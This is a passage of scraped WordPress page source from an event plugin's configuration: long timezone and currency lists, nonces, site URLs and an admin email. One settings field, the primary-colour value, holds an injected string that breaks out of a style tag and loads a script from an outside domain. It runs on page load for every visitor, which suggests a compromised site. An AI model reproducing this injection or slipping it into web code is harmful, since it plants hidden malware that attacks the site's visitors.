am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"326e4244a8","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/jquery.countdown.min.js?ver=4.0.53" id="jquery-countdown-js"></script>
<script type="text/javascript" id="etn-qr-code-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"417ec35c93","ticket_status_nonce":"0c8a33591f","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 20, 2026","time_format":"g:i a","time_format_string":"5:09 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\